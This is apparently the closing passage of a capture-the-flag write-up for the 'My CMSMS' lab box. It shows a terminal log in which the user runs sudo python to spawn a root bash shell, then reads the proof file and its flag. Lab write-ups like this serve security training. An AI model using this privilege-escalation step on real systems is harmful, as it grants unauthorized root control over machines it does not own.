 armour@mycmsms:/var/www/html/uploads/images$ sudo python -c 'import pty; pty.spawn("/bin/bash")'
<sudo python -c 'import pty; pty.spawn("/bin/bash")'
root@mycmsms:/var/www/html/uploads/images# whoami
whoami
root
root@mycmsms:/var/www/html/uploads/images# cd
cd
root@mycmsms:~# cat^H^H
cat
bash: c: command not found
root@mycmsms:~# ls
ls
proof.txt
root@mycmsms:~# cat proof.txt
cat proof.txt
##############################################################################################
# Armour Infosec #
# --------- www.armourinfosec.com ------------ #
# My CMSMS #
# Designed By :- Pankaj Verma #
# Twitter :- @_p4nk4j #
##############################################################################################
**Thanks for Trying this Box**
Here's Your Flag
b315ed055787c0994d8a7b08b2be9244
root@mycmsms:~#
POWER!!!